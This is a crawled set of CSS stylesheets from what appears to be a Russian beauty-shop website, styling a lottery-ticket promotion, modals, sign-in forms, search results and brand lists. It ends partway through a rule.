  --mask: radial-gradient(4px 3px at left, #000 99%,#0000 101%) 0px/100% 11px repeat-y;
  -webkit-mask: var(--mask);
  mask: var(--mask);
  background-color: #F3AC3C;
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.beauty-lottery__ticket-middle {
  border-inline: #F3AC3C dashed 1px;
  display: grid;
  grid-template-rows: auto 25px 1fr;
  align-items: center;
  text-align: center;
  padding: 6px 3px 8px;
}

.beauty-lottery__ticket-middle-top,
.beauty-lottery__ticket-middle-middle,
.beauty-lottery__ticket-middle-bottom {
  flex: 1;
}

.beauty-lottery__ticket-middle-top {
  font-weight: 700;
  font-size: 8px;
  line-height: 1;
  text-transform: uppercase;
}

.beauty-lottery__ticket-middle-top .text--highlighted {
  font-size: 12px;
  line-height: 2;
  color: #FFA800;
  margin-top: -4px;
}

.beauty-lottery__ticket-middle-top .text--highlighted::before,
.beauty-lottery__ticket-middle-top .text--highlighted::after {
  display: inline-block;
  background-image: url('/local/2016/img/beauty-lottery/diamond.svg');
  content: "";
  background-size: 8px;
  background-position: center;
  background-repeat: no-repeat;
  height: 8px;

  width: 8px;
}

.beauty-lottery__ticket-middle-top .text--highlighted::before {
  margin-inline-end: 4px;
}

.beauty-lottery__ticket-middle-top .text--highlighted::after {
  margin-inline-start: 4px;
}

.beauty-lottery__ticket-middle-middle {
  font-size: 8px;
  line-height: 10px;
  border-top: 1px solid #F3AC3C;
  border-bottom: 1px solid #F3AC3C;
  padding-top: 2px;
  padding-bottom: 4px;
}

.beauty-lottery__ticket-middle-middle .text--highlighted {
  color: #404040;
  font-size: 9px;
  line-height: 12px;
  text-transform: uppercase;
}

.beauty-lottery__ticket-gray-box {
  background-color: #D9D9D9;
  width: 210px;
  height: 76px;
}

.beauty-lottery__ticket-middle-bottom {
  align-self: flex-end;
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
}

.beauty-lottery__ticket-right {
  display: flex;
  align-items: flex-end;
  padding-inline: 8px 6px ;
  padding-block: 4px 7px;
  gap: 2px;
  font-size: 6px;
  line-height: 8px;
}

.beauty-lottery__ticket-qr {
  transform: rotate(180deg);
}

.beauty-lottery__divider {
    height: 38px;
    width: 0;
    margin: 0 auto;

    border-left: 1px solid #F3AC3C;
}

.beauty-lottery__block-divider {
  margin: 0;
  width: 16px;
  height: 0;

  /* gold */

  border-top: 3px solid #e463a0;

  /* Inside auto layout */

  flex: none;
  flex-grow: 0;
}

.beauty-lottery__conditions {
  position: relative;
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(1) {
  width: 24px;
  height: 24px;
  top: -50px;
  left: 10vw;
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(2) {
  width: 22px;
  height: 22px;
  top: 0;
  right: 0;
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(3) {
  width: 50px;
  height: 50px;
  top: 5px;
  left: 0;
  transform: rotate(-15deg);
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(4) {
  width: 48px;
  height: 48px;
  top: 48px;
  right: 2vw;
  transform: rotate(15deg);
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(5) {
  width: 35px;
  height: 35px;
  bottom: 30%;
  left: 5vw;
  transform: rotate(-15deg);
}
.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(6) {
  width: 35px;
  height: 35px;
  bottom: 25%;
  right: -5vw;
  transform: rotate(-15deg);
}
.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(7) {
  width: 32px;
  height: 32px;
  bottom: -40px;
  left: 25vw;
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(8) {
  width: 22px;
  height: 22px;
  bottom: -60px;
  right: 30px;
}

.beauty-lottery__conditions-list {
  margin: 0 auto;
  padding: 0;
  max-width: 188px;
}

.beauty-lottery__conditions-item {
  font-weight: 500;
  font-size: 10px;
  line-height: 12px;
  padding: 16px;
  border: 1px solid #F1F3F3;
  text-align: left;
  display: flex;
  gap: 12px;
  flex-direction: column;
  background-color: #FFF;
}

.beauty-lottery__footer .text--highlighted {
  font-size: inherit;
  font-weight: inherit;
}

.beauty-lottery__decorations {
  position: absolute;
}

.beauty-lottery__decoration {
  position: absolute;
  background-size: 100%;
  background-repeat: no-repeat;
}

.beauty-lottery__decoration--white {
  background-image: url('/local/2016/img/beauty-lottery/clover-white.svg');
}

.beauty-lottery__decoration--colored {
  background-image: url('/local/2016/img/beauty-lottery/clover-colored.svg');
}

@media (max-width: 1199px) {
  .beauty-lottery__ticket-clover {
    width: 18px;
    height: 18px;
  }

  .beauty-lottery__ticket-qr {
    width: 48px;
    height: 48px;
  }

  .beauty-lottery__ticket-middle-bottom {
    zoom: 0.5;
  }
}

@media (max-width: 766px) {
  .beauty-lottery__ticket-clover {
    width: 12px;
    height: 12px;
  }

  .beauty-lottery__ticket-qr {
    width: 32px;
    height: 32px;
  }

  .beauty-lottery__ticket-middle-bottom {
    zoom: 0.3;
  }
}

@media (max-width: 374px) {
  .beauty-lottery__ticket {
    zoom: .3;
  }
}

@media (min-width: 767px) {
  .beauty-lottery {
    padding: 12px 38px 70px;
    row-gap: 49px;
  }

  .beauty-lottery__header.beauty-lottery__decoration:nth-child(1) {
    width: 36px;
    height: 36px;
    top: 10px;
    left: 0;
    transform: scaleX(-1);
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(2) {
    width: 36px;
    height: 36px;
    bottom: -100px;
    top: unset;
    left: 30px;
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(3) {
    width: 80px;
    height: 80px;
    top: unset;
    bottom: -100px;
    left: 70vw;
    transform: rotate(15deg);
  }

  .beauty-lottery__title {
    font-size: 40px;
  }

  .beauty-lottery__title .text--highlighted {
    font-size: 40px;
  }

  .beauty-lottery__subtitle,
  .beauty-lottery__footer {
    font-size: 14px;
    line-height: 20px;
  }


  .beauty-lottery__subtitle .text--highlighted,
  .beauty-lottery__footer .text--highlighted {
    font-size: 16px;
  }

  .beauty-lottery__ticket {
    width: 450px;
    height: 214px;
    border-block: #F3AC3C solid 16px;
    border-inline: #F3AC3C solid 12px;
    grid-template-columns: 50px 1fr 70px;
  }

  .beauty-lottery__ticket-left {
    font-size: 10px;
    line-height: 1.3;
  }

  .beauty-lottery__ticket-left:before {
    --mask: radial-gradient(6px 5px at right, #000 99%,#0000 101%) 0px/100% 18px repeat-y;
    -webkit-mask: var(--mask);
    mask: var(--mask);
    background-color: #F3AC3C;
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
  }

  .beauty-lottery__ticket-right:before {
    --mask: radial-gradient(6px 5px at left, #000 99%,#0000 101%) 0px/100% 18px repeat-y;
    -webkit-mask: var(--mask);
    mask: var(--mask);
    background-color: #F3AC3C;
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
  }

  .beauty-lottery__ticket-middle {
    grid-template-rows: auto 70px 1fr;
    padding: 10px 20px 16px 20px;
  }

  .beauty-lottery__ticket-middle-top {
    font-size: 10px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted {
    font-size: 20px;
    line-height: 1.2;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before,
  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    background-size: 12px;
    height: 16px;
    width: 16px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before {
    margin-inline-end: 8px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    margin-inline-start: 8px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted {
    font-size: 20px;
    line-height: 1.2;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before,
  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    background-size: 12px;
    height: 16px;
    width: 16px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before {
    margin-inline-end: 8px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    margin-inline-start: 8px;
  }

  .beauty-lottery__ticket-middle-middle {
    font-size: 10px;
    line-height: 12px;
    padding-top: 10px;
    padding-bottom: 14px;
  }

  .beauty-lottery__ticket-middle-middle .text--highlighted {
    font-size: 14px;
    line-height: 20px;
  }

  .beauty-lottery__ticket-right {
    padding-inline: 16px 10px;
    padding-block: 12px;
    gap: 8px;
    font-size: 9px;
    line-height: 1.3;
  }

  .beauty-lottery__divider {
      height: 77px;

      border-left: 2px solid #F3AC3C;
  }

  .beauty-lottery__block-divider {
    width: 20px;
  }

  .beauty-lottery__conditions {
    position: relative;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(1) {
    width: 40px;
    height: 40px;
    top: -75px;
    left: 25vw;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(2) {
    width: 40px;
    height: 40px;
    top: -30px;
    left: 60vw;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(3) {
    width: 88px;
    height: 88px;
    top: -60px;
    left: 8vw;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(4) {
    width: 80px;
    height: 80px;
    top: 15px;
    right: 10vw;
    transform: rotate(15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(5) {
    width: 62px;
    height: 62px;
    top: 80%;
    left: 20vw;
    transform: rotate(-15deg);
  }
  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(6) {
    width: 62px;
    height: 62px;
    bottom: -40%;
    right: 10vw;
    transform: rotate(-15deg);
  }
  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(7) {
    display: none;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(8) {
    width: 52px;
    height: 52px;
    bottom: -55%;
    right: 30vw;
  }

  .beauty-lottery__conditions-list {
    max-width: 484px;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(242px, 1fr));
  }

  .beauty-lottery__conditions-item {
    font-size: 8px;
    line-height: 9px;
    padding: 20px;
    height: 125px;
    gap: 14px;
  }

  .beauty-lottery__conditions-item:nth-child(2) {
    margin-top: 25%;
  }

  .beauty-lottery__footer {
    font-size: 17px;
    line-height: 25px;
  }
}

@media (min-width: 1200px) {
  .beauty-lottery {
    padding: 29px 118px 70px;
    row-gap: 98px;
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(1) {
    width: 90px;
    height: 90px;
    top: 20px;
    left: 0;
    transform: scaleX(-1);
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(2) {
    width: 90px;
    height: 90px;
    bottom: -100%;
    top: unset;
    left: 10vw;
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(3) {
    width: 196px;
    height: 196px;
    top: unset;
    bottom: -100%;
    left: 60vw;
    transform: rotate(15deg);
  }

  .beauty-lottery__title {
    font-size: 96px;
  }

  .beauty-lottery__title .text--highlighted {
    font-size: 100px;
  }

  .beauty-lottery__subtitle,
  .beauty-lottery__footer {
    font-size: 34px;
    line-height: 50px;
  }

  .beauty-lottery__subtitle .text--highlighted,
  .beauty-lottery__footer .text--highlighted {
    font-size: 40px;
  }

  .beauty-lottery__ticket {
    zoom: 1;
    width: 1085px;
    height: 478px;
    border-block: #F3AC3C solid 32px;
    border-inline: #F3AC3C solid 24px;
    grid-template-columns: 124px 1fr 144px;
  }

  .beauty-lottery__ticket-left {
    font-size: 20px;
    line-height: 27px;
  }

  .beauty-lottery__ticket-left:before {
    --mask: radial-gradient(17px 16px at right, #000 99%,#0000 101%) 0/100% 42px repeat-y;
  }

  .beauty-lottery__ticket-right:before {
    --mask: radial-gradient(17px 16px at left, #000 99%,#0000 101%) 0/100% 42px repeat-y;
  }

  .beauty-lottery__ticket-middle {
    grid-template-rows: auto 100px 1fr;
    padding: 36px 50px 48px 70px;
  }

  .beauty-lottery__ticket-middle-top {
    font-size: 24px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted {
    font-size: 58px;
    line-height: 80px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before,
  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    background-size: 24px;
    height: 40px;
    width: 24px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before {
    margin-inline-end: 20px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    margin-inline-start: 20px;
  }

  .beauty-lottery__ticket-middle-middle {
    font-size: 20px;
    line-height: 24px;
    padding-top: 16px;
    padding-bottom: 20px;
  }

  .beauty-lottery__ticket-middle-middle .text--highlighted {
    font-size: 30px;
    line-height: 36px;
  }

  .beauty-lottery__ticket-gray-box {
    width: 306px;
    height: 76px;
  }

  .beauty-lottery__ticket-right {
    padding-inline: 48px 36px ;
    padding-block: 16px 44px;
    gap: 24px;
    font-size: 20px;
    line-height: 24px;
  }

  .beauty-lottery__divider {
      height: 154px;
  }

  .beauty-lottery__block-divider {
    width: 40px;
  }

  .beauty-lottery__conditions {
    position: relative;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(1) {
    width: 90px;
    height: 90px;
    top: -35%;
    left: 20vw;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(2) {
    width: 90px;
    height: 90px;
    top: 50%;
    left: 70vw;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(3) {
    width: 196px;
    height: 196px;
    top: -35%;
    left: 4vw;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(4) {
    width: 196px;
    height: 196px;
    top: -50px;
    right: 15vw;
    transform: rotate(15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(5) {
    width: 140px;
    height: 140px;
    top: 80%;
    left: 20vw;
    transform: rotate(-15deg);
  }
  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(6) {
    width: 140px;
    height: 140px;
    bottom: -40%;
    right: 0;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(8) {
    width: 130px;
    height: 130px;
    bottom: -60%;
    right: 25vw;
  }

  .beauty-lottery__conditions-list {
    max-width: 968px;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(484px, 1fr));
  }

  .beauty-lottery__conditions-item {
    font-size: 16px;
    line-height: 18px;
    padding: 40px;
    height: 250px;
    gap: 28px;
  }

  .beauty-lottery__conditions-item:nth-child(2) {
    margin-top: 25%;
  }
}

.block_recommended__modal,
.slider-top__modal {
  position: fixed;
  inset: 0;
  z-index: 1010;
  background-color: rgba(0, 0, 0, 0.5);
  display: flex;
  justify-content: center;
  align-items: center;
  opacity: 0;
  pointer-events: none;
  transition: opacity .2s;
}

.block_recommended__modal--active,
.slider-top__modal--active {
  --modal-inner-translate-y: 0;
  opacity: 1;
  pointer-events: auto;
}

.block_recommended__modal-inner,
.slider-top__modal-inner {
  position: relative;
  width: 320px;
  padding: 24px;
  background-color: #ffffff;
  translate: 0 var(--modal-inner-translate-y, 80px);
  transition: translate .2s;
}
.block_recommended__modal-info,
.slider-top__modal-info {
  font: 14px / 20px Georgia, "Times New Roman", Times, serif;
}

.block_recommended__modal-close,
.slider-top__modal-close {
  position: absolute;
  top: 0;
  right: 0;
  width: 24px;
  height: 24px;
  appearance: none;
  background-color: #ffffff;
  border: none;
}
.block_recommended__modal-close::before,
.block_recommended__modal-close::after,
.slider-top__modal-close::before,
.slider-top__modal-close::after {
  content: '';
  position: absolute;
  inset: 0;
  margin: auto;
  width: 16px;
  height: 2px;
  background-color: #000;
  transform-origin: 50% 50% 0;
}
.block_recommended__modal-close::before,
.slider-top__modal-close::before {
  transform: rotate(-45deg);
}
.block_recommended__modal-close::after,
.slider-top__modal-close::after {
  transform: rotate(45deg);
}
@media (max-width: 767px) {
  .block_recommended__modal,
  .slider-top__modal {
    align-items: end;
  }
  .block_recommended__modal-inner,
  .slider-top__modal-inner {
    width: 100%;
  }
}

.block_recommended__disclaimer,
.slider-top__disclaimer {
  position: absolute;
  z-index: 11;
  display: flex;
  gap: 8px;
  color: #ffffff;
  font: 14px / 20px Georgia, "Times New Roman", Times, serif;
  align-items: center;
}

.block_recommended__item > a.block_recommended__disclaimer,
.slider-top__disclaimer {
  top: 20px;
  right: 20px;
  left: auto;
  width: fit-content;
  height: fit-content;
  filter: drop-shadow(0 0 1px #666666);
}

.block_recommended__disclaimer:hover,
.slider-top__disclaimer:hover {
  color: #ffffff;
}

.block_recommended__disclaimer::before,
.slider-top__disclaimer::before {
  content: '!';
  width: 16px;
  border: 1px solid;
  text-align: center;
  line-height: 1;
  border-radius: 100vmax;
}

@media (pointer: coarse) {
  .block_recommended__disclaimer {
    top: 0;
    right: 0;
    padding: 20px;
  }
}

.slider-top__img {
  position: relative;
}


/* End */
/* /local/2016/dyson/class/fancybox/jquery.fancybox.css?17611319225007 */
/* /local/2016/css/swiper.min.css?173521817813676 */
/* /local/components/prmedia/select.city/templates/inhead/style.css?17611319221188 */
/* /local/templates/.default/components/bitrix/menu/2016_spa_catalog/style.css?176113192211651 */
/* /bitrix/components/bitrix/system.show_message/templates/.default/style.min.css?146246995051 */
/* /local/templates/.default/components/bitrix/menu/main_footer_menu/style.css?17611319221971 */
/* /local/templates/2016_main/styles.css?1761131922313 */
/* /local/templates/2016_main/template_styles.css?17611319226198 */
/* /local/2016/css/bitrix.min.css?173521817832930 */
/* /local/2016/css/style.css?1761131922387402 */


--- FILE ---
content_type: text/css
request_url: https://spadream.ru/vue/dist/css/app.e50bf227.css
body_size: 8553
content:
.sign-in-login-form[data-v-0f04c3cb]{padding-bottom:20px;border-bottom:3px solid #25262a}.sign-in-login-form .btn[data-v-0f04c3cb]{cursor:pointer;margin-top:20px;transition:.3s linear;position:relative}.sign-in-login-form .btn[data-v-0f04c3cb]:disabled{opacity:.5;cursor:default}.sign-in-login-form .btn[data-v-0f04c3cb]:disabled:hover{border-color:#25262a;background-color:#25262a}.input-block[data-v-0f04c3cb]{display:flex;flex-direction:column;position:relative;margin-bottom:21px}.input-block[data-v-0f04c3cb]:last-child{margin-bottom:0}.input-block__label[data-v-0f04c3cb]{font-family:Georgia,Times New Roman,Times,serif;font-size:1rem;letter-spacing:1px;text-transform:uppercase;color:#9a9ba0;margin-bottom:10px}.input-block__input[data-v-0f04c3cb]{font-family:Georgia,Times New Roman,Times,serif;font-size:1.6rem}.input-block__message[data-v-0f04c3cb]{position:absolute;bottom:-1px;right:0;transform:translateY(100%);margin-bottom:0;font-size:10px;display:none;color:#ed6c32}.input-block__error .input-block__input[data-v-0f04c3cb]{border-color:#ed6c32}.input-block__error .input-block__message[data-v-0f04c3cb]{display:block}.wrong-back__message[data-v-0f04c3cb]{position:absolute;bottom:-5px;right:0;transform:translateY(100%);margin-bottom:0;font-size:11px;display:none;color:#ed6c32}.wrong-back__message.active[data-v-0f04c3cb]{display:block}.status[data-v-0f04c3cb]{color:#e463a0;margin-top:16px}.input-block[data-v-1a806eee]{display:flex;flex-direction:column;position:relative}.input-block__label[data-v-1a806eee]{font-family:Georgia,Times New Roman,Times,serif;font-size:1rem;letter-spacing:1px;text-transform:uppercase;color:#9a9ba0;margin-bottom:10px}.input-block__input[data-v-1a806eee]{font-family:Georgia,Times New Roman,Times,serif;font-size:1.6rem}.input-block__message[data-v-1a806eee]{position:absolute;bottom:-1px;right:0;transform:translateY(100%);margin-bottom:0;font-size:10px;display:none;color:#ed6c32}.input-block__error .input-block__input[data-v-1a806eee]{border-color:#ed6c32}.input-block__error .input-block__message[data-v-1a806eee]{display:block}.sign-in-phone-form[data-v-1a806eee]{padding-bottom:20px;border-bottom:3px solid #25262a}.sign-in-phone-form .btn[data-v-1a806eee]{cursor:pointer;margin-top:20px;transition:.3s linear}.sign-in-phone-form .btn[data-v-1a806eee]:disabled{opacity:.5;cursor:default}.sign-in-phone-form .btn[data-v-1a806eee]:disabled:hover{border-color:#25262a;background-color:#25262a}.input-code[data-v-8546f558]{display:flex;align-items:center;justify-content:flex-start}.input-code input[data-v-8546f558]{width:40px;height:40px;margin-right:15px;text-align:center}.sign-in-code-form__text[data-v-8546f558]{font-family:Georgia,Times New Roman,Times,serif;font-size:14px;line-height:20px;color:#25262a;margin-bottom:5px}.sign-in-code-form__link[data-v-8546f558]{display:inline-block;font-family:Georgia,Times New Roman,Times,serif;font-style:italic;font-size:14px;line-height:20px;color:#e463a0;margin-bottom:20px}.sign-in-code-form__resent[data-v-8546f558]{margin-top:10px;margin-bottom:0;font-family:Georgia,Times New Roman,Times,serif;font-weight:400;font-size:14px;line-height:20px;color:#25262a}.sign-in-code-form__resent-link[data-v-8546f558]{display:block;font-style:italic;color:#e463a0}.sign-in-code-form__resent-error[data-v-8546f558]{color:#ed6c32}.sign-content{background-color:#fff;padding:40px}.sign-content__title{margin-bottom:20px;font-weight:400;font-size:50px;line-height:50px;display:flex;align-items:center;justify-content:space-between}.sign-content__title span{max-width:calc(100% - 44px)}.sign-content__title-close-modal{display:none}@media screen and (max-width:575px){.sign-content__title-close-modal{display:block}}@media(max-width:768px){.sign-content__title{font-size:28px;line-height:40px}}.sign-content__text{font-family:Georgia,Times New Roman,Times,serif;font-weight:400;font-size:14px;line-height:20px}.sign-content__social{margin-top:20px;padding-bottom:20px;border-bottom:3px solid #25262a}.sign-content__social>p{font-family:Georgia,Times New Roman,Times,serif;font-style:normal;font-weight:400;font-size:10px;line-height:11px;letter-spacing:1px;text-transform:uppercase;color:#9a9ba0;margin-bottom:10px}.sign-content__social-wrap{display:flex;line-height:0}.sign-content__social-wrap a{margin-right:15px;transition:.3s linear}.sign-content__social-wrap a:hover{opacity:.5}.sign-content__policy{margin-top:20px;margin-bottom:0;font-family:Georgia,Times New Roman,Times,serif;font-style:italic;font-weight:400;font-size:14px;line-height:20px;color:#000}.sign-content__policy-link{color:#e463a0}@media screen and (max-width:575px){.sign-content{padding:30px 20px 20px 20px}}.sign-method__link{font-family:Georgia,Times New Roman,Times,serif;font-style:italic;font-weight:400;font-size:14px;line-height:20px;color:#e463a0;margin-top:20px}.sign-action{display:flex;align-items:center;justify-content:space-between}.sign-app-btn{display:inline-flex;align-items:center;justify-content:flex-start;cursor:pointer;padding:5px 22px;background-color:#e463a0;transition:.3s linear}.sign-app-btn span{font-family:Inter,sans-serif;font-style:normal;font-weight:500;font-size:12px;line-height:20px;color:#fff}.sign-app-btn:hover{background-color:#da2a7e}#sign-app-modal{padding:0!important}.vue-modal .modal-close{position:absolute;right:-19px;top:-19px;transform:translate(100%,-100%);cursor:pointer}.vue-modal .modal-close path{transition:.3s linear}.vue-modal .modal-close:hover path{fill:#fff}@media screen and (max-width:575px){.vue-modal .modal-close{display:none}}.vue-modal.fade .modal-dialog{transform:translateY(-25px)}.vue-modal.show .modal-dialog{transform:translate(0)}.vue-modal .modal-body{padding:0!important}.vue-modal .modal-content{width:100%;padding:0!important;border:none!important}.vue-modal .modal-dialog{width:100%;margin:0 auto}.vue-modal .modal-dialog-centered{display:flex;align-items:center;min-height:100%}@media(min-width:576px){.vue-modal .modal-dialog-centered{min-height:100%}.vue-modal .modal-dialog{width:415px}}@media(min-width:768px){.vue-modal .modal-dialog{width:415px}}.modal-backdrop{background:rgba(24,26,29,.95)!important}@media(max-width:575px){.sign-content{min-height:100vh}}.search-popular__title{font-family:Bebas Neue,Helvetica,Arial,sans-serif;text-transform:uppercase;font-style:normal;font-weight:700;font-size:18px;line-height:20px;letter-spacing:.05em;color:#25262a;margin-bottom:15px}.search-popular__list-el>a{font-family:Inter,sans-serif;font-style:normal;font-weight:500;font-size:14px;line-height:30px;letter-spacing:-.015em;color:#25262a;transition:.3s linear;display:block}.search-popular__list-el>a:hover{opacity:.6}.search-popular__list-category a{font-weight:400;opacity:.7;font-size:12px;line-height:12px;letter-spacing:.2px;transition:.3s linear;font-family:Bebas Neue,Helvetica,Arial,sans-serif;color:#25262a}.search-popular__list-category a:hover{opacity:.4}.search-popular__list-category a:after{content:", "}.search-popular__list-category a:last-child:after{display:none}.search-result__card{display:flex;align-items:flex-start;background:#fff;box-shadow:0 1px 8px rgba(37,38,42,.14);padding:20px 10px}.search-result__card-img{width:80px;height:104px;margin-right:10px;background:#fff}.search-result__card-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.search-result__card-info{width:calc(100% - 90px)}.search-result__card-brand{font-family:Inter,sans-serif;font-style:normal;font-weight:500;font-size:10px;line-height:20px;color:#25262a;margin-bottom:5px;text-transform:uppercase}.search-result__card-title{font-family:Bebas Neue,Helvetica,Arial,sans-serif;font-weight:700;font-size:20px;letter-spacing:.05em;color:#25262a}.search-result__card-text,.search-result__card-title{font-style:normal;line-height:20px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.search-result__card-text{font-family:Inter,sans-serif;font-weight:500;font-size:10px;color:#9a9ba0;margin:0;padding:5px}.search-result__card-price{margin:20px 0 0;font-family:Bebas Neue,Helvetica,Arial,sans-serif;font-style:normal;font-weight:700;font-size:22px;line-height:20px;letter-spacing:.05em;color:#e463a0;display:flex;justify-content:flex-end;align-items:flex-start}.search-result__card-price_overline{text-decoration:line-through;color:#25262a;font-size:18px;line-height:20px}.search-result__card-price_current{margin-left:4px}.search-result__card-price_currency{font-weight:400;font-size:13px;line-height:13px;color:#25262a;margin-left:3px}ul{list-style:none;padding:0;margin:0}#search-app-modal{padding-left:0!important}.search-content{padding:30px;z-index:1;background-color:#fff}.search-content__form{position:relative;margin-bottom:30px}.search-content__form input{font-family:Inter,sans-serif;font-weight:500;font-size:14px;line-height:17px;letter-spacing:-.015em;color:#25262a;padding:0 35px 3px 0;border:none;border-bottom:1px solid #9a9ba0}.search-content__form input::-moz-placeholder{font-style:italic;color:#9a9ba0}.search-content__form input:-ms-input-placeholder{font-style:italic;color:#9a9ba0}.search-content__form input::placeholder{font-style:italic;color:#9a9ba0}.search-content__form button{position:absolute;right:0;top:0;padding:0;margin:0;line-height:0;border:none;background-color:transparent}.search-content__form button svg circle{stroke:#9a9ba0;transition:.3s linear}.search-content__form button svg path{fill:#9a9ba0;transition:.3s linear}.search-content__form button.active svg circle{stroke:#25262a}.search-content__form button.active svg path{fill:#25262a}.search-content__notfound{font-family:Inter,sans-serif;font-style:italic;font-weight:500;font-size:18px;line-height:22px;color:#9a9ba0;margin:0}.search-content__cards{display:grid;grid-template-columns:repeat(1,minmax(297px,1fr));grid-gap:16px;justify-content:space-between}@media(min-width:576px){.search-content__cards{grid-template-columns:repeat(2,minmax(calc(50% - 8px),calc(50% - 8px)))}}@media(min-width:768px){.search-content__cards{grid-template-columns:repeat(2,minmax(297px,1fr))}}@media(min-width:968px){.search-content__cards{grid-template-columns:repeat(3,minmax(297px,1fr))}}@media(min-width:1296px){.search-content__cards{grid-template-columns:repeat(4,minmax(297px,1fr))}}.search-app-btn{margin-right:25px;display:none}.search-app-btn svg circle,.search-app-btn svg path{transition:.3s linear}.search-app-btn:hover svg circle{stroke:#e463a0}.search-app-btn:hover svg path{fill:#e463a0}@media(min-width:1200px){.search-app-btn{display:block}}.search-history__list-el span{font-family:Inter,sans-serif;font-style:normal;font-weight:500;font-size:14px;line-height:30px;letter-spacing:-.015em;color:#25262a;transition:.3s linear;cursor:pointer}.search-history__list-el span:hover{opacity:.6}#search-app-modal .modal-dialog{width:100%;max-width:1296px}.added-favorites__title{padding-bottom:32px;color:#26262a}@media(max-width:767px){.added-favorites__title{font-size:3.2rem;line-height:3rem}}@media(min-width:768px){.added-favorites__title{font-size:5rem;line-height:5rem}}@media(min-width:1200px){.added-favorites__title{padding-bottom:58px}}.added-favorites__text{font-size:2.2rem;line-height:2.5rem;color:#989ba0;padding-bottom:35px}@media(max-width:767px){.added-favorites__text{padding-bottom:21px}}@media(min-width:768px){.added-favorites__text{max-width:230px}}@media(min-width:1200px){.added-favorites__text{max-width:300px}}@media(max-width:767px){.added-favorites{padding:11px 0 0}}@media(min-width:768px){.added-favorites{position:sticky;top:126px;padding:30px 0 0}}@media(min-width:1200px){.added-favorites{padding:44px 80px 0 100px;top:180px}}.favorites-list{list-style:none;padding:0;margin:0}.favorites-list__item{font-size:2.2rem;line-height:2.5rem;color:#26262a;padding-bottom:15px}.favorites-list__remove{cursor:pointer;margin-right:10px;display:inline-block;width:18px;vertical-align:middle;position:relative;top:2px;left:-1px}.favorites-list__link{color:#25262a}.favorites-list__link:hover{color:#e463a0}.brand-list,.brand-list__list{list-style:none;padding:0;margin:0}.brand-list__list li{display:block;position:relative;font-size:2.2rem;line-height:4rem;padding-left:30px}.brand-list__list li a{color:#25262a}.brand-list__list li a:hover{color:#e463a0}@media(min-width:1200px){.brand-list__list li:hover .brand-list__like{display:block}}@media(min-width:768px){.brand-list__list li{padding-left:30px}}@media(min-width:1200px){.brand-list__list li{padding-left:35px}}@media(min-width:768px){.brand-list__list{margin-left:-30px}}@media(min-width:1200px){.brand-list__list{margin-left:-35px;-moz-columns:auto 2;columns:auto 2}}.brand-list__title{position:relative;font-size:5rem;line-height:1em;margin-bottom:22px;padding-bottom:32px}.brand-list__title:after{content:"";display:block;width:40px;height:3px;background-color:#e463a0;position:absolute;bottom:7px;left:-1px}@media(max-width:767px){.brand-list__title:after{width:70px}}@media(max-width:767px){.brand-list__title{margin-bottom:12px;padding-bottom:23px}}.brand-list__like{border:0;background:transparent;cursor:pointer;position:absolute;left:0;top:11px;width:20px;height:18px;padding:0}@media(min-width:1200px){.brand-list__like{display:none}}.brand-list__like svg{stroke:#cacbce;display:block;width:100%;height:100%}.brand-list__like_active svg{fill:#26262a;stroke:#26262a}@media(min-width:1200px){.brand-list__like_active{display:block}}@media(min-width:1200px){.brand-list__like:not(.brand-list__like_active):hover svg{stroke:#e463a0}}.brand-list li.letter-item{margin-bottom:30px;display:block}@media(min-width:768px){.brand-list 